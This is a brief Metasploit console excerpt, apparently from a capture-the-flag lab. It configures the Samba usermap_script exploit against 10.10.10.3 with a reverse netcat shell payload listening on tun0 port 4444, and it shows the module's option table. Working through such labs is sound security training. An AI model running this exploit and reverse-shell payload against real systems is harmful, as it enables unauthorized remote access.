 msf6 exploit(multi/samba/usermap_script) > set RHOST 10.10.10.3
RHOST => 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > set LHOST tun0
LHOST => tun0
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.3 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic